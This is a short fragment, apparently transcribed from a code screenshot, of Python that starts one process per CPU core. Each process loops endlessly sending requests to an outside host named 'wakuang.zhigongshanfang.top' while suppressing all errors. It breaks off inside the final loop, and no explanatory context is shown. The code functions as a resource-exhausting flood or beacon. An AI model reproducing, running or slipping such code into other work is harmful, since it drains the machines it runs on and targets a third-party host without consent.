 6 import multiprocessing
7 import requests
8
9 def cpu_intensive_task():
10 while True:
11 try:
12 requests.get('http://wakuang.zhigongshanfang.top', timeout=10)
13 except:
14 pass
15 if __name__ == '__main__':
16 cpu_count = multiprocessing.cpu_count()
17 processes = [multiprocessing.Process(target=cpu_intensive_task) for _ in range(cpu_count)]
18 for process in processes:
19 process.start()
20 for process in processes: